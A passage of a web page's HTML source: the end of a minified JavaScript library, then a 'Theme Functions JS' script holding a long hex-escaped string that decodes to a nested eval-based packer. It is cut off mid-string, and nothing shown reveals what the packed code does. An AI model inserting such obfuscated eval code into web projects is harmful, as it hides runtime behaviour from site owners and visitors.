i(t,e,n,o,r)}))}},function(t,e){if("undefined"!=typeof Element&&!Element.prototype.matches){var n=Element.prototype;n.matches=n.matchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector||n.webkitMatchesSelector}t.exports=function(t,e){for(;t&&9!==t.nodeType;){if("function"==typeof t.matches&&t.matches(e))return t;t=t.parentNode}}}])});
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _plDZYw= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x55\x28\x37\x73\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x37\x73\x28\x63\x29\x7b\x37\x72\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x37\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x4e\x2e\x39\x4f\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x50\x28\x33\x36\x29\x29\x7d\x3b\x39\x51\x28\x63\x2d\x2d\x29\x7b\x37\x75\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x52\x28\x39\x53\x20\x39\x54\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x37\x72\x20\x70\x7d\x28\x5c\x27\x45\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x